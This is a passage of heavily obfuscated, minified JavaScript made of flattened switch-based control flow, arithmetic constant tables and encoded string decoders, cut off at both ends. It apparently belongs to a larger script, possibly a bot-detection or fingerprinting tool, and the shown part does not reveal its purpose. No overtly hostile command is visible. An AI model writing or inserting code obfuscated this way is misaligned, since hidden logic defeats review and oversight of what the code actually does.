FU:{M7=sE+fZ*FZ+YG;t4l=tZ+lt+fZ+TA*LS;Id=FZ*fZ-LS+sE+tZ;Rb=SY;xcl=qt*fZ-LS-sE+HG;TOl=HG*fZ+tZ+C8+qt;}break;case HK:{gKl=YG+HG*fZ+TA*OE;Rb-=KN;hQl=FZ*fZ+qt*YG;xUl=fZ*qt-sE+lt-YG;jUl=HG*YG*C8*OE*FZ;GKl=OE*qt*HG*YG;}break;case YI:{Rb-=rK;while(I3(wHl,TYl.length)){fg()[TYl[wHl]]=Dj(AW(wHl,sE))?function(){return dG.apply(this,[hD,arguments]);}:function(){var Fll=TYl[wHl];return function(UOl,EQl,Dfl){var K4l=JUl.call(null,UOl,EQl,p0);fg()[Fll]=function(){return K4l;};return K4l;};}();++wHl;}}break;case AH:{var Mcl=U7[QQ];var MKl=Aq([],[]);for(var lNl=AW(Mcl.length,OE);wB(lNl,T0);lNl--){MKl+=Mcl[lNl];}return MKl;}break;case C2:{DNl=fZ+LS+HG*C8*TA;Rb+=vc;bb=sE+LS*TA-HG*FZ;tm=sE*LS*tZ+FZ+OE;KOl=fZ*HG+OE-qt-YG;c4l=TA*LS-HG*OE-lt;XKl=lt+fZ*qt+TA*OE;kNl=fZ*FZ-TA+lt-YG;}break;case HN:{dKl=FZ*lt+fZ*tZ+C8;Dcl=lt*YG*LS-C8*sE;CYl=LS-YG+fZ*FZ+HG;Rb+=sQ;wNl=OE*LS*C8*TA;}break;case qU:{var jT=U7[QQ];C2l.TY=Us(AH,[jT]);while(I3(C2l.TY.length,Jn))C2l.TY+=C2l.TY;Rb+=AI;}break;case gl:{k0=C8*fZ+OE-TA-sE;wQl=TA*LS+fZ+YG+sE;Rb=f4;tll=qt*LS-HG*sE+C8;Wk=qt+fZ+TA*LS+lt;mOl=OE*qt*fZ+FZ*HG;Pfl=FZ*LS*C8-qt*HG;Jcl=YG*OE+fZ*qt+lt;}break;case Sl:{NE=C8+qt+HG+tZ*OE;d0=YG-TA+FZ+qt-OE;Rb=SD;Sq=qt+tZ+OE+C8;nE=sE+YG*lt+C8+tZ;}break;case EQ:{R3=tZ+fZ+LS*C8*TA;Ufl=FZ*HG*TA-qt-LS;bQl=fZ*sE+FZ*OE;hUl=lt-qt+tZ*TA*HG;SPl=fZ*tZ+LS-qt-YG;tNl=qt+sE*fZ-HG+tZ;Sll=tZ*lt*LS-C8-YG;Rb+=Dl;}break;case KD:{IOl=fZ*YG+HG*TA+qt;kHl=C8*lt*HG*OE*TA;wd=lt*sE+tZ*qt*YG;f3=C8+LS*FZ-sE+fZ;Ck=TA*C8*tZ*YG-HG;Rb+=BK;x3=lt-C8+qt*fZ-YG;}break;case NN:{PUl=sE+YG+HG*fZ+OE;Rb=rH;D9=qt*LS+lt+tZ*fZ;U3=TA*fZ-lt-sE-FZ;dIl=tZ-lt+YG+C8*fZ;Kcl=FZ*YG*tZ*C8+sE;jKl=fZ+sE*tZ*LS+C8;}break;case SI:{LQl=LS-lt+HG*YG*sE;I4l=LS*FZ+sE*YG*tZ;GNl=YG*LS+qt*HG-tZ;SUl=HG*fZ-LS*C8-lt;qIl=C8*tZ*YG*HG+FZ;tOl=TA*LS+qt*FZ;A5=tZ*LS+TA+FZ;WQl=fZ*sE+FZ*LS;Rb-=fY;}break;case K2:{if(I3(jcl,pHl.length)){do{var DJl=K1(pHl,jcl);var vpl=K1(JUl.B2,xPl++);pNl+=rG(VJ,[JF(xR(JF(DJl,vpl)),wr(DJl,vpl))]);jcl++;}while(I3(jcl,pHl.length));}Rb+=CQ;}break;case JN:{cUl=FZ*LS-YG-lt;mJl=HG+qt+tZ*LS-lt;Rb+=SK;Ifl=HG*qt*sE+FZ+fZ;Ax=FZ*qt*TA+C8*fZ;UF=LS*HG-lt-C8+qt;Ecl=OE+sE+FZ+fZ*tZ;}break;case BD:{B9=TA*fZ-LS+tZ-qt;Pn=TA*fZ+sE-FZ*lt;sOl=fZ*FZ*OE+tZ-TA;fs=C8-YG+LS*sE*tZ;gfl=tZ-LS+sE+fZ*TA;Rb=AN;EIl=FZ*YG*sE-OE+HG;zC=qt*fZ-YG+sE*HG;YQl=fZ*sE+HG*FZ;}break;case kf:{h8.push(L2l);Rb=nI;WOl=function(RYl){return Us.apply(this,[qU,arguments]);};C2l(Gx,Dj(Dj({})),dB);h8.pop();}break;case DJ:{I7=sE-FZ+C8+TA*fZ;XNl=FZ*TA*C8-qt+HG;OL=FZ*lt*sE*tZ+OE;tQl=sE+qt*LS*C8-FZ;Ed=LS*qt-YG-tZ-lt;Px=qt+YG*HG*FZ-OE;Rb=sJ;}break;case SY:{VUl=qt*fZ+tZ+YG*sE;Xll=FZ*TA-OE+fZ*qt;Rb-=G2;Uk=qt*fZ+lt*TA*tZ;Y9=YG*fZ-qt-TA;IIl=fZ*tZ+sE-TA*YG;}break;case tw:{sb=qt*TA+lt-tZ-FZ;jS=YG*qt+lt*sE+OE;kZ=YG+C8+OE+LS;Rb=Nc;AV=lt+LS*C8+tZ;L2l=LS+tZ*sE*lt*HG;Jn=fZ+C8-YG+HG*TA;}break;case lK:{dv=C8*fZ+sE-FZ;jR=HG*fZ+FZ*TA-OE;FF=C8*TA*sE*tZ;tYl=OE*qt*fZ+tZ+C8;Rb=XP;tJl=fZ+TA*LS+C8;}break;case R2:{MNl=HG*qt*TA+fZ-YG;Rb=cU;Opl=fZ*sE-FZ+LS+YG;kKl=sE+lt*fZ-LS-C8;mNl=tZ+OE+lt*LS*HG;WL=TA*LS*C8-YG-tZ;NNl=C8*FZ+HG*OE*fZ;}break;case NY:{c2l=fZ-qt+TA*LS+OE;Gcl=YG*HG+fZ+LS*TA;zIl=HG+YG*fZ+sE*tZ;TPl=HG+C8*fZ*OE-sE;Rb=Hf;Bll=LS+fZ*tZ-lt+sE;zYl=FZ+YG+fZ*HG+LS;HQl=FZ*HG*YG-tZ;}break;case Jl:{OC=fZ*FZ+TA+qt+YG;Ls=qt+fZ*HG*OE+tZ;Rb=Wl;Tm=fZ+FZ*tZ+C8;Yd=HG+LS+fZ+lt+tZ;rJl=fZ*FZ-sE*qt-TA;}break;case xJ:{sv=lt*fZ*OE+YG-FZ;OZ=fZ*FZ-tZ-HG*C8;Ux=FZ*tZ*qt-sE;Wx=FZ*HG*YG+TA+LS;Rb+=EQ;t5=FZ+YG*fZ+HG*OE;Vn=LS*sE*tZ-fZ*C8;E1=TA+tZ*OE+fZ*FZ;}break;case LQ:{KUl=HG*C8*lt*YG-sE;IUl=sE*FZ*tZ+lt-C8;GB=LS*tZ-sE+lt-qt;A7=OE*C8+FZ*fZ-LS;vn=qt-sE*lt+FZ*LS;Rb-=m2;j7=FZ*qt*TA+tZ*HG;}break;case WN:{xk=OE*HG*lt*qt*sE;vOl=C8+qt*fZ+tZ-lt;z2l=FZ*fZ+qt*TA+C8;Rb-=fP;QG=fZ+C8+LS*TA+tZ;Kfl=sE+fZ*FZ-LS*YG;ZUl=fZ*FZ+HG-YG*qt;UQl=fZ*YG+sE+TA*FZ;}break;case bN:{Yn=FZ+lt+fZ*HG-LS;Rb-=Cw;EHl=qt*HG*TA+LS*tZ;X2l=tZ-HG+fZ*qt;YA=tZ-HG+FZ+C8*fZ;j2l=OE+FZ*lt+YG+fZ;kYl=FZ+TA*LS-tZ-C8;}break;case LN:{gX=qt*fZ+TA+tZ*sE;Rb=ZQ;AR=C8-FZ*sE+fZ*YG;Wll=tZ*fZ-lt-HG*TA;pPl=qt*fZ-LS-FZ-HG;Vr=tZ+fZ+OE+YG*LS;d9=OE*LS*TA*lt+qt;pQl=lt-sE+FZ*qt*TA;zv=tZ-qt+YG+fZ*FZ;}break;case rP:{Rb+=Bw;IF=fZ*qt-C8+FZ*TA;Z8=sE+TA*FZ-OE+C8;xj=tZ*TA+OE+sE*fZ;dg=YG*FZ+fZ*tZ+OE;jk=sE*tZ+LS*lt+fZ;BYl=LS*TA+fZ-YG*HG;O9=C8+tZ*lt*LS-fZ;Om=fZ*YG+HG-tZ*qt;}break;case zf:{Rb=bH;C3=FZ*fZ-HG*tZ+C8;Hr=LS*FZ*lt-sE*C8;Hg=OE+qt*fZ+tZ+YG;bcl=sE+LS*lt*tZ*C8;Tt=fZ*tZ+FZ*TA-HG;gW=TA*C8*qt*tZ-fZ;Jr=FZ*TA*HG+fZ+LS;mcl=fZ*OE-tZ+C8+LS;}break;case U:{var wOl=U7[QQ];var pYl=Aq([],[]);for(var All=AW(wOl.length,OE);wB(All,T0);All--){pYl+=wOl[All];}return pYl;}break;case MH:{Rb-=JU;return pNl;}break;case sJ:{vx=YG-lt+sE*C8*fZ;QPl=tZ*TA*C8-LS+fZ;C5=fZ*lt-LS+OE-FZ;nF=FZ+HG*qt*YG-TA;Hj=fZ*TA-OE-FZ-LS;S4l=tZ*LS-YG*HG;Rb=Vw;}break;case f4:{xr=sE*OE+fZ+TA*HG;zQl=C8*LS*TA+YG+qt;OKl=HG*fZ-C8*lt*YG;Rb=LQ;hv=fZ*qt-YG*sE;m3=fZ+LS*lt*YG-TA;cKl=LS+qt*FZ*YG+fZ;H7=fZ*FZ-sE*C8-TA;}break;case XP:{sIl=fZ*FZ-YG+OE+LS;kUl=C8*OE*fZ+qt-FZ;tpl=tZ*fZ+TA*qt+sE;Rb=SI;mn=qt*fZ-TA*sE-YG;Pd=qt-LS+fZ*FZ+lt;RG=fZ*tZ+HG-lt-YG;bE=TA*sE-OE+qt*LS;}break;case Tc:{var LYl=U7[QQ];JUl.B2=Us(U,[LYl]);Rb-=XI;while(I3(JUl.B2.length,Mg))JUl.B2+=JUl.B2;}break;case jp:{h8.push(mR);kOl=function(xJl){return Us.apply(this,[Tc,arguments]);};g5(VJ,[Pb,cX,St]);Rb=nI;h8.pop();}break;case E:{lPl=lt*LS*HG+tZ*YG;Rb=nU;UHl=HG-tZ+C8*fZ*lt;n2l=C8*FZ*YG*qt-lt;Pk=LS+fZ*YG-C8*qt;nV=FZ+fZ*qt-LS*C8;Mpl=lt*FZ*LS-tZ*qt;UUl=C8+lt*sE*tZ*HG;}break;case MN:{lUl=tZ+sE*fZ+FZ-YG;QKl=YG*fZ+TA+tZ+qt;dX=tZ*fZ-C8+lt-OE;Rb=Pf;QIl=LS-tZ+HG+FZ*fZ;}break;case zK:{bs=LS+YG+fZ+lt*sE;IYl=fZ+sE+TA*tZ-C8;ROl=LS+TA*lt*sE*OE;px=lt*sE*YG*TA-qt;Rb=lH;VX=YG+fZ+qt*tZ+FZ;}break;case IN:{Rb=bN;Rll=qt*lt+FZ*tZ*TA;vJl=TA*fZ+sE-tZ*lt;Cll=lt+FZ+OE+fZ*sE;GS=TA+OE+FZ*fZ+HG;J6=FZ*qt*lt+tZ;YB=HG*FZ+sE*fZ-YG;}break;case sP:{Rb=LN;Jb=LS*HG*sE-TA*tZ;Q1=C8*OE*FZ*tZ*qt;V5=C8+fZ*qt+LS-lt;f5=C8*LS*HG-tZ-OE;}break;case wJ:{S9=TA*tZ-YG+FZ*fZ;ZC=TA*YG+fZ+tZ-qt;tUl=FZ+fZ*lt-TA+YG;OT=OE-sE+LS+FZ*fZ;Rb+=Zc;Sk=TA*YG*FZ-OE;}break;case O2:{sQl=HG+qt*fZ-LS*YG;nfl=sE*lt*TA*YG+FZ;KIl=tZ*fZ-TA-OE-HG;Rb=N;FYl=OE+fZ*FZ-YG*qt;GC=tZ*OE*fZ-FZ*sE;}break;case V:{var Hk=U7[QQ];Rb=Zf;var MT=U7[fp];var tIl=U7[kf];var vIl=hk[Xz];var jfl=Aq([],[]);var MOl=hk[tIl];}break;case G4:{Qj=LS*YG*C8-TA-FZ;p5=HG-C8+YG*FZ+LS;KC=sE-TA+LS*qt;x2l=TA*LS-YG*C8-tZ;IJl=qt+sE+LS+fZ*FZ;Rb+=kN;Acl=YG*fZ+sE-LS*tZ;}break;case Cl:{Rb=AK;var hPl=U7[QQ];var v5=Aq([],[]);var ZHl=AW(hPl.length,OE);while(wB(ZHl,T0)){v5+=hPl[ZHl];ZHl--;}}break;case MQ:{GF=fZ*FZ-TA-C8+sE;zs=fZ*sE-YG*tZ+qt;Rb+=YN;Q5=qt*LS+YG-TA;xC=sE*tZ*LS-C8-fZ;X3=sE-qt+fZ*tZ*OE;f1=LS*HG+C8+tZ*sE;}break;case wI:{Rb=nI;dJl=lt*fZ-LS+OE;rYl=lt*fZ+TA*YG;pKl=tZ-LS+fZ*qt*OE;xpl=HG*fZ-C8+LS-OE;ncl=LS*TA*C8-sE-fZ;}break;case Gp:{k1=C8+sE*HG*lt+TA;Mx=C8*HG-TA+fZ-OE;PX=YG-HG-tZ+LS+fZ;Kz=YG+tZ+qt*FZ+C8;xm=OE*LS+YG*FZ;qG=C8+LS+FZ*HG;Rb=gD;b8=fZ+TA+qt+HG+OE;}break;case jN:{wll=qt+YG*fZ+C8+sE;Rb+=hQ;vfl=tZ+fZ*OE*lt+LS;Nd=YG*FZ+fZ*qt-tZ;RIl=qt*LS+lt*OE*fZ;WKl=lt+fZ*TA-qt*OE;}break;case Zw:{var bfl=U7[QQ];vQl.GI=Us(Cl,[bfl]);Rb=nI;while(I3(vQl.GI.length,IM))vQl.GI+=vQl.GI;}break;case vU:{C1=YG+fZ*TA-qt*tZ;H9=tZ*LS*lt-C8+sE;K9=C8+FZ+HG*fZ+LS;c1=qt-tZ*YG+TA*fZ;q9=sE+lt+HG*OE*fZ;Rb=zf;NC=HG*fZ-TA+qt-FZ;RR=sE*fZ+HG*qt-OE;}break;case X2:{Rb+=mH;mpl=HG-lt-LS+qt*fZ;RJl=fZ*qt+FZ+lt-HG;DKl=YG*TA-tZ+LS*FZ;Yll=fZ*FZ-OE-LS-sE;}break;case L2:{rw=tZ+lt*YG+FZ*fZ;l2l=FZ-sE-OE+YG*fZ;rR=qt+fZ+FZ*TA*YG;Sn=sE+C8*qt+LS*YG;dC=TA+C8*HG*qt*YG;Rb-=lp;A1=C8-LS-qt+HG*fZ;lll=fZ+tZ*FZ*YG+TA;QYl=fZ*tZ-qt*C8;}break;case RN:{h8.push(gq);JNl=function(vNl){return Us.apply(this,[Zw,arguments]);};vQl.apply(null,[vm,fr]);Rb+=Ff;h8.pop();}break;case lf:{OE=+ ! ![];C8=OE+OE;lt=OE+C8;sE=C8-OE+lt;tZ=lt+sE-C8;Rb=Pp;YG=C8*lt*OE;}break;case KI:{Rb=B;var B5=U7[QQ];kJl(B5[T0]);var Hb=T0;}break;case xH:{Rb-=HD;return [Nx,N9(C8),OE,N9(tZ),N9(C8),N9(TR),Jq,N9(Kg),FZ,YG,Br,OE,N9(OE),N9(sE),C8,dz,N9(ZW),YG,N9(sE),YG,N9(nZ),dz,C8,N9(OE),N9(tZ),OE,N9(TA),C8,DV,N9(Xt),N9(FZ),N9(DV),LS,N9(TA),lt,YG,N9(cS),nZ,N9(sE),tZ,YG,N9(Mt),YG,N9(E0),[T0],N9(sg),Xt,N9(sE),dz,N9(sE),N9(Ph),xd,N9(cS),OE,TA,N9(HG),N9(OE),C8,nZ,N9(Qx),DM,N9(nZ),Kg,N9(tZ),YG,N9(lv),N9(cS),qt,N9(tZ),N9(C8),Kg,OE,qt,N9(tZ),N9(z5),TL,T0,N9(nZ),cS,N9(GZ),JX,dz,N9(DV),Xt,N9(qt),N9(OE),lt,C8,N9(OE),tZ,TA,[qt],N9(NE),Xt,qt,N9(FZ),N9(FZ),OE,HG,qt,N9(Xt),N9(FZ),N9(qt),Kg,N9(TA),N9(qt),qt,C8,lt,HG,d0,N9(OE),YG,N9(nZ),tZ,HG,N9(Sq),HG,N9(tZ),N9(C8),ZW,N9(St),Kg,HG,N9(HG),qt,N9(qt),ZW,N9(C8),HG,N9(Jq),nE,N9(sE),lt,OE,cS,N9(mF),xd,lt,N9(Jq),jj,N9(OE),N9(tZ),OE,N9(OE),sE,OE,N9(HG),ZW,T0,N9(ZW),cS,N9(GZ),mF,YG,N9(HG),YG,N9(dz),N9(lt),FZ,N9(C8),nZ,N9(nd),C8,N9(Kg),cS,Mt,T0,cS,N9(GZ),mF,N9(OE),T0,N9(FZ),N9(C8),Kg,[tZ],[lt],wW,N9(OE),N9(tZ),N9(d0),[lt],N9(xx),sE,N9(sE),OE,N9(ZW),N9(sE),nZ,qt,N9(d0),N9(sg),MW,FZ,N9(DV),C8,tZ,N9(LS),[T0],C8,T0,C8,HG,N9(HG),cS,[qt],ZW,N9(ZW),cS,N9(d0),qb,N9(In),TL,YG,N9(dz),tZ,N9(sg),ZZ,N9(YG),tZ,YG,N9(OE),XA,wW,N9(OE),N9(tZ),N9(FZ),lt,lt,T0,N9(DV),DV,N9(nZ),OE,N9(lt),DV,FZ,tZ,N9(nt),Xt,FZ,N9(TA),OE,cS,N9(cS),cS,N9(Kg),cS,N9(TA),nZ,N9(C8),N9(sg),T0,N9(d0),N9(tZ),N9(C8),ZW,N9(In),nd,N9(lt),tZ,N9(tZ),tZ,tZ,N9(FZ),N9(nZ),N9(NE),qb,N9(HG),N9(lt),lt,OE,qt,N9(FZ),ZW,C8,N9(Jq),GZ,N9(MW),Mt,sE,N9(qt),cS,T0,qt,N9(OE),N9(nZ),FZ,N9(lt),N9(YG),qt];}break;case sH:{tT=[[wW,cS,N9(tZ),HG,tZ,N9(FZ),N9(nZ),Xt,N9(nZ),YG,N9(OE)],[],[],[d0,N9(C8),lt,N9(sE),N9(HG),ZW,N9(ZW)],[],[N9(nZ),YG,N9(OE)],[],[],[N9(lt),N9(C8),N9(qt)]];Rb-=gJ;}break;case KQ:{var TYl=U7[QQ];kOl(TYl[T0]);Rb-=OH;var wHl=T0;}break;case lY:{Rb=K2;var nIl=U7[QQ];var DIl=U7[fp];var Rpl=U7[kf];var pNl=Aq([],[]);var xPl=s7(AW(DIl,h8[AW(h8.length,OE)]),Mt);var pHl=Fk[nIl];var jcl=T0;}break;case cf:{Rb-=rD;var sT=U7[QQ];JUl=function(Icl,Ts,Vk){return Us.apply(this,[lY,arguments]);};return kOl(sT);}break;}}};var jd=function(sUl,ZNl){return sUl!=ZNl;};var AIl=function(VYl,HKl){return VYl/HKl;};var kIl=function(U4l,wPl){return U4l<=wPl;};var g5=function BJl(ANl,zUl){var ms=BJl;do{switch(ANl){case Zc:{ANl=UJ;return W7(cf,[DOl]);}break;case xP:{return QNl;}break;case bD:{if(tg(typeof cIl,Ms[lt])){cIl=Vcl;}ANl+=IU;var QNl=Aq([],[]);Lpl=AW(PYl,h8[AW(h8.length,OE)]);}break;case gf:{ANl=UJ;for(var qfl=T0;I3(qfl,Yk.length);++qfl){AM()[Yk[qfl]]=Dj(AW(qfl,nZ))?function(){return dG.apply(this,[Jp,arguments]);}:function(){var Gk=Yk[qfl];return function(bNl,SHl,xfl,RT){var xs=wpl.apply(null,[bNl,qb,Dj(OE),RT]);AM()[Gk]=function(){return xs;};return xs;};}();}}break;case VQ:{ANl=pK;for(var EPl=T0;I3(EPl,AQl[zE()[q0(T0)](m0,TR,G7)]);EPl=Aq(EPl,OE)){var jll=AQl[S3()[jm(TA)](nt,Efl,Dj(Dj({})),ZW)](EPl);var nYl=qPl[jll];BPl+=nYl;}}break;case GY:{ANl-=JN;while(I3(VPl,JQl[FKl[T0]])){m1()[JQl[VPl]]=Dj(AW(VPl,C8))?function(){BQl=[];BJl.call(this,b4,[JQl]);return '';}:function(){var rNl=JQl[VPl];var ENl=m1()[rNl];return function(k2l,KT,ET,Rfl){if(tg(arguments.length,T0)){return ENl;}var HJl=rG(q2,[k2l,KT,Br,Rfl]);m1()[rNl]=function(){return HJl;};return HJl;};}();++VPl;}}break;case KN:{return tHl;}break;case c4:{ANl-=KD;return nNl;}break;case qJ:{ANl-=PN;while(I3(pT,gT[ld[T0]])){vL()[gT[pT]]=Dj(AW(pT,dz))?function(){qNl=[];BJl.call(this,jD,[gT]);return '';}:function(){var Gpl=gT[pT];var gYl=vL()[Gpl];return function(zk,PQl,J2l,Cfl,sll){if(tg(arguments.length,T0)){return gYl;}var UNl=BJl.call(null,wl,[zk,LS,J2l,Sq,sll]);vL()[Gpl]=function(){return UNl;};return UNl;};}();++pT;}}break;case cw:{while(V9(tfl,T0)){if(R8(rIl[D2l[C8]],ZD[D2l[OE]])&&wB(rIl,Dll[D2l[T0]])){if(P0(Dll,PIl)){tHl+=rG(VJ,[YJl]);}return tHl;}if(tg(rIl[D2l[C8]],ZD[D2l[OE]])){var OQl=mKl[Dll[rIl[T0]][T0]];var Nll=BJl(VN,[tfl,rIl[OE],Z8,Dj(Dj([])),OQl,Aq(YJl,h8[AW(h8.length,OE)])]);tHl+=Nll;rIl=rIl[T0];tfl-=dG(Vw,[Nll]);}else if(tg(Dll[rIl][D2l[C8]],ZD[D2l[OE]])){var OQl=mKl[Dll[rIl][T0]];var Nll=BJl.call(null,VN,[tfl,T0,Dj(OE),Jq,OQl,Aq(YJl,h8[AW(h8.length,OE)])]);tHl+=Nll;tfl-=dG(Vw,[Nll]);}else{tHl+=rG(VJ,[YJl]);YJl+=Dll[rIl];--tfl;};++rIl;}ANl+=mN;}break;case XD:{var Dll=zUl[XP];var IKl=zUl[Dc];if(tg(typeof Dll,D2l[lt])){Dll=PIl;}var tHl=Aq([],[]);ANl+=dN;YJl=AW(IKl,h8[AW(h8.length,OE)]);}break;case KU:{var Y4l=ccl[cS];var ck=Aq([],[]);var JJl=ccl[wk];var CHl=AW(JJl.length,OE);ANl-=DP;}break;case hQ:{var hJl=Aq([],[]);BT=AW(LPl,h8[AW(h8.length,OE)]);ANl+=Bl;}break;case dJ:{ANl-=Sc;while(wB(VNl,T0)){var zPl=s7(AW(Aq(VNl,RNl),h8[AW(h8.length,OE)]),Yfl.length);var zHl=K1(ks,VNl);var Scl=K1(Yfl,zPl);DOl+=rG(VJ,[JF(xR(JF(zHl,Scl)),wr(zHl,Scl))]);VNl--;}}break;case Zl:{ANl=fY;while(V9(BUl,T0)){if(R8(Ull[ld[C8]],ZD[ld[OE]])&&wB(Ull,cOl[ld[T0]])){if(P0(cOl,qNl)){hJl+=rG(VJ,[BT]);}return hJl;}if(tg(Ull[ld[C8]],ZD[ld[OE]])){var KHl=NQl[cOl[Ull[T0]][T0]];var E2l=BJl(wl,[Ull[OE],KHl,BUl,nZ,Aq(BT,h8[AW(h8.length,OE)])]);hJl+=E2l;Ull=Ull[T0];BUl-=dG(Fp,[E2l]);}else if(tg(cOl[Ull][ld[C8]],ZD[ld[OE]])){var KHl=NQl[cOl[Ull][T0]];var E2l=BJl.call(null,wl,[T0,KHl,BUl,DM,Aq(BT,h8[AW(h8.length,OE)])]);hJl+=E2l;BUl-=dG(Fp,[E2l]);}else{hJl+=rG(VJ,[BT]);BT+=cOl[Ull];--BUl;};++Ull;}}break;case Ul:{while(V9(Fs,T0)){if(R8(xYl[Ms[C8]],ZD[Ms[OE]])&&wB(xYl,cIl[Ms[T0]])){if(P0(cIl,Vcl)){QNl+=rG(VJ,[Lpl]);}return QNl;}if(tg(xYl[Ms[C8]],ZD[Ms[OE]])){var gPl=HPl[cIl[xYl[T0]][T0]];var wYl=BJl.apply(null,[lf,[Aq(Lpl,h8[AW(h8.length,OE)]),gPl,Mt,xYl[OE],Fs,wW]]);QNl+=wYl;xYl=xYl[T0];Fs-=dG(KI,[wYl]);}else if(tg(cIl[xYl][Ms[C8]],ZD[Ms[OE]])){var gPl=HPl[cIl[xYl][T0]];var wYl=BJl(lf,[Aq(Lpl,h8[AW(h8.length,OE)]),gPl,RW,T0,Fs,E0]);QNl+=wYl;Fs-=dG(KI,[wYl]);}else{QNl+=rG(VJ,[Lpl]);Lpl+=cIl[xYl];--Fs;};++xYl;}ANl=xP;}break;case dY:{ANl-=C2;while(I3(KQl,rHl[D2l[T0]])){kd()[rHl[KQl]]=Dj(AW(KQl,FZ))?function(){PIl=[];BJl.call(this,fp,[rHl]);return '';}:function(){var Zcl=rHl[KQl];var XT=kd()[Zcl];return function(pcl,jHl,Jfl,fUl,RUl,HYl){if(tg(arguments.length,T0)){return XT;}var CJl=BJl(VN,[pcl,jHl,xd,Mt,ps,HYl]);kd()[Zcl]=function(){return CJl;};return CJl;};}();++KQl;}}break;case XY:{ANl=gf;var Yk=zUl[QQ];qQl(Yk[T0]);}break;case HN:{var NHl=hk[Xk];for(var Xcl=T0;I3(Xcl,NHl.length);Xcl++){var Nfl=K1(NHl,Xcl);var vYl=K1(C2l.TY,Bfl++);nNl+=rG(VJ,[JF(wr(xR(Nfl),xR(vYl)),wr(Nfl,vYl))]);}ANl=c4;}break;case lf:{var PYl=zUl[QQ];var cIl=zUl[fp];var SIl=zUl[kf];var xYl=zUl[fP];var Fs=zUl[XP];var Spl=zUl[Dc];ANl=bD;}break;case fY:{return hJl;}break;case VN:{ANl=XD;var tfl=zUl[QQ];var rIl=zUl[fp];var vs=zUl[kf];var LIl=zUl[fP];}break;case wl:{var Ull=zUl[QQ];var cOl=zUl[fp];var BUl=zUl[kf];ANl+=nH;var hll=zUl[fP];var LPl=zUl[XP];if(tg(typeof cOl,ld[lt])){cOl=qNl;}}break;case fp:{var rHl=zUl[QQ];var KQl=T0;ANl+=MY;}break;case VJ:{var lKl=zUl[QQ];ANl=dJ;var RNl=zUl[fp];var ds=zUl[kf];var Yfl=Fk[NG];var DOl=Aq([],[]);var ks=Fk[lKl];var VNl=AW(ks.length,OE);}break;case Lf:{var VQl=zUl[QQ];var rfl=zUl[fp];var Xk=zUl[kf];ANl=HN;var nNl=Aq([],[]);var Bfl=s7(AW(VQl,h8[AW(h8.length,OE)]),JX);}break;case ZQ:{return rG(jD,[ck]);}break;case pK:{ANl=UJ;var Ypl;return h8.pop(),Ypl=BPl,Ypl;}break;case OP:{ANl=ZQ;if(wB(CHl,T0)){do{var LHl=s7(AW(Aq(CHl,Oll),h8[AW(h8.length,OE)]),Y4l.length);var YNl=K1(JJl,CHl);var WIl=K1(Y4l,LHl);ck+=rG(VJ,[JF(xR(JF(YNl,WIl)),wr(YNl,WIl))]);CHl--;}while(wB(CHl,T0));}}break;case Mf:{ANl=UJ;var mQl;return h8.pop(),mQl=pJl,mQl;}break;case lc:{ANl+=Of;var Pcl=zUl[QQ];C2l=function(nHl,rk,hNl){return BJl.apply(this,[Lf,arguments]);};return WOl(Pcl);}break;case Bw:{var AHl=zUl[QQ];ANl=Mf;var rs=zUl[fp];var pJl=[];var dT=BJl(CI,[]);h8.push(Cr);var SOl=rs?ZD[tg(typeof Nq()[fq(tZ)],Aq([],[][[]]))?Nq()[fq(OE)](Eb,TA,O9):Nq()[fq(T0)].call(null,kl,sE,Qz)]:ZD[Nq()[fq(C8)](vd,In,RX)];for(var TQl=T0;I3(TQl,AHl[zE()[q0(T0)].call(null,m0,Dj({}),hY)]);TQl=Aq(TQl,OE)){pJl[fg()[s6(C8)].call(null,LG,Oc,F6)](SOl(dT(AHl[TQl])));}}break;case b4:{ANl=GY;var JQl=zUl[QQ];var VPl=T0;}break;case jD:{var gT=zUl[QQ];ANl+=lP;var pT=T0;}break;case E:{var AQl=zUl[QQ];var qPl=zUl[fp];ANl+=Gl;h8.push(j6);var BPl=AM()[FA(FZ)](jB,Xz,Dj(OE),HG);}break;case CI:{h8.push(IHl);var ZQl={'\x33':AM()[FA(C8)](F4,hG,Kz,jj),'\x41':AM()[FA(lt)].call(null,Vll,xd,Dj(Dj(T0)),Xz),'\x47':R8(typeof S3()[jm(T0)],'undefined')?S3()[jm(lt)].call(null,d5,SU,Fg,hG):S3()[jm(YG)].call(null,OYl,OR,dB,Nx),'\x4a':zE()[q0(lt)](TR,Ct,p4l),'\x4c':R8(typeof EG()[IS(OE)],Aq([],[][[]]))?EG()[IS(C8)].apply(null,[TN,dB]):EG()[IS(HG)](wW,sd),'\x4f':tg(typeof EG()[IS(sE)],Aq([],[][[]]))?EG()[IS(HG)](Ccl,RQl):EG()[IS(lt)].apply(null,[n2,mF]),'\x59':S3()[jm(qt)](dF,H5,nd,Dj(Dj(T0))),'\x64':S3()[jm(FZ)].apply(null,[nZ,rJ,In,nd]),'\x6e':AM()[FA(qt)].call(null,g2,sg,dB,JX),'\x74':fg()[s6(lt)](XS,PY,GZ),'\x76':fg()[s6(qt)](IR,gR,d0)};ANl+=JJ;var EOl;return EOl=function(VKl){return BJl(E,[VKl,ZQl]);},h8.pop(),EOl;}break;case Dc:{var wk=zUl[QQ];var Oll=zUl[fp];ANl+=KJ;var tKl=zUl[kf];var YHl=zUl[fP];}break;}}while(ANl!=UJ);};var AYl=function(){return g5.apply(this,[wl,arguments]);};var dk=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Yx=function(OUl,YOl){return OUl instanceof YOl;};var YKl=function(){Ms=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var sYl=function(Sfl){try{if(Sfl!=null&&!ZD["isNaN"](Sfl)){var VHl=ZD["parseFloat"](Sfl);if(!ZD["isNaN"](VHl)){return VHl["toFixed"](2);}}}catch(BNl){}return -1;};var V4l=function(){cpl=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var MPl=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var R8=function(mIl,G2l){return mIl!==G2l;};var mYl=function(){var CT;if(typeof 